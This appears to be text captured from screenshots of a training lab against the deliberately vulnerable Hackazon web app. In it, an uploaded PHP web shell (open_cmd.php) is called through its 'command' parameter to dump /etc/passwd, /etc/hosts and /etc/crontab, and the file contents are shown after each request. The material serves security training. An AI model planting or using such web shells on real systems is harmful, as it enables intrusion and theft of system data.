 Hackazon
127.0.0.1:8002/user_picture
127.0.0.1:8002/user_pictures/2e/open_cmd.php?command=cat /etc/passwd
Current Training will v...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
Mozilla Firefox
Hackazon
127.0.0.1:8002/user_picture
127.0.0.1:8002/user_pictures/2e/open_cmd.php?command=cat /etc/hosts
Current Training will v...
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.17.0.3 b397048b36aa 172.17.0.3 b397048b36aa
Mozilla Firefox
Hackazon
127.0.0.1:8002/user_picture
127.0.0.1:8002/user_pictures/2e/open_cmd.php?command=cat /etc/crontab
Current Training will v...
# /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the
other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # m h dom mon dow user command 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / &&
run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) # #